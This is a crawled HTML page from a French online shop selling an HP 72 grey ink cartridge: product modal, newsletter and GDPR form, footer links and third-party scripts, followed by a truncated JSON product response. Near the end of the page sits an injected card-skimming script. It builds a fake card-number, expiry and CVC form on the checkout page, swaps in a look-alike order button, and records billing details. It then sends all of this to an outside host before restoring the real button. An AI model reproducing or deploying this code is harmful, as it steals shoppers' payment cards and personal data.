        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/26697-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" title="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>HP 72, Original, Encre à pigments, Gris, HP, HP DesignJet T610, T620, T770, T1100, T1200, T1200 HD, T2300 eMFP, T790, T1300, 1 pièce(s)</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/26697-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/26697-home_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" title="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2396-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2396-home_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "cbaa04d732cf63183602e87591a078a4502298fc";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwcompatibleproduct/AdminQuery
body_size: 781
content:
{"data":[{"cod":"30226116","links":"https:\/\/shop-printer.fr\/13952\/Array.jpg","random":"11893"},{"cod":"30226115","links":"https:\/\/shop-printer.fr\/13951\/Array.jpg","random":"13230"},{"cod":"30226114","links":"https:\/\/shop-printer.fr\/13950\/Array.jpg","random":"16691"},{"cod":"30226113","links":"https:\/\/shop-printer.fr\/13949\/Array.jpg","random":"11844"},{"cod":"30226112","links":"https:\/\/shop-printer.fr\/13948\/Array.jpg","random":"11305"},{"cod":"30217016","links":"https:\/\/shop-printer.fr\/13944\/Array.jpg","random":"13217"},{"cod":"30217015","links":"https:\/\/shop-printer.fr\/13943\/Array.jpg","random":"8454"},{"cod":"30217014","links":"https:\/\/shop-printer.fr\/13942\/Array.jpg","random":"8905"},{"cod":"30217013","links":"https:\/\/shop-printer.fr\/13941\/Array.jpg","random":"669"},{"cod":"30214892","links":"https:\/\/shop-printer.fr\/13939\/Array.jpg","random":"4212"},{"cod":"30214891","links":"https:\/\/shop-printer.fr\/13938\/Array.jpg","random":"19018"},{"cod":"30214890","links":"https:\/\/shop-printer.fr\/13937\/Array.jpg","random":"6173"},{"cod":"19605211","links":"https:\/\/shop-printer.fr\/11312\/Array.jpg","random":"10011"},{"cod":"18277248","links":"https:\/\/shop-printer.fr\/11096\/Array.jpg","random":"4319"},{"cod":"18277246","links":"https:\/\/shop-printer.fr\/11095\/Array.jpg","random":"7682"},{"cod":"18277244","links":"https:\/\/shop-printer.fr\/11093\/Array.jpg;https:\/\/shop-printer.fr\/11094\/Array.jpg","random":"2445"},{"cod":"18277238","links":"https:\/\/shop-printer.fr\/11092\/Array.jpg","random":"8892"},{"cod":"18277231","links":"https:\/\/shop-printer.fr\/11091\/Array.jpg","random":"6008"},{"cod":"18277227","links":"https:\/\/shop-printer.fr\/11090\/Array.jpg","random":"12562"},{"cod":"18277221","links":"https:\/\/shop-printer.fr\/26723\/Array.jpg;https:\/\/shop-printer.fr\/11089\/Array.jpg","random":"10385"},{"cod":"3779624","links":"https:\/\/shop-printer.fr\/5235\/Array.jpg","random":"4960"},{"cod":"859694","links